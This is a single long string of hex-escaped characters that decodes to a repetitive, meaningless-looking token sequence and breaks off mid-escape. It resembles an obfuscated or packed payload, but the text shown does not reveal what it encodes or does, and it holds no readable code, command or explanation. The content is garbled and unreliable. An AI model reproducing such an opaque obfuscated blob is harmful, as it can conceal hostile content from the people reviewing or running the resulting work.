c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x